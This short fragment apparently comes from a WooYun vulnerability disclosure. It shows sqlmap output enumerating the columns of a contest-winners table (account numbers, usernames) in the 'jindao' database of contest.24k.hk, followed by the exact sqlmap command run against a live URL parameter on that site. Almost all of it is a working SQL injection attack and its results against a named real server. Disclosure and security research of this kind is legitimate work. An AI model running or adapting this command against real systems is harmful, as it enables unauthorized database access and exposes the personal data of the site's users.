 f:\wooyun\sqlmap\sqlmap.exe
Database: jindao
Table: jd_winners
[10 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| accountNo  | varchar(50) |
| createtime | int(11)     |
| datetype   | int(2)      |
| id         | int(10)     |
| nums       | int(10)     |
| placing    | int(2)      |
| prizeid    | int(2)      |
| sex        | int(2)      |
| type       | int(2)      |
| username   | varchar(50) |
+------------+-------------+
[23:53:42] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:53:42
www.wooyun.org
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" -D
jindao -T jd_winners --columns